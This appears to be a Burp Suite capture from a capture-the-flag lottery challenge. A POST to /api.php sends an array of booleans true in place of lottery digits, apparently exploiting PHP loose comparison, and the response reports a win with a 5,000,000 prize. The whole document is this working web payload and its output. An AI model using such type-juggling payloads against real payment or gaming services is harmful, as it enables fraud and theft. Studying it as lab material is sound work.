 Request
Pretty Raw \n Actions
1 POST /api.php HTTP/1.1
2 Host: 111.200.241.244:55564
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://111.200.241.244:55564
11 Connection: close
12 Referer: http://111.200.241.244:55564/buy.php
13 Cookie: PHPSESSID=778b84127ec78a7609d53c14ecc1b1a1
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 10:24:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"7627331",
"money":15800302,
"prize":5000000
}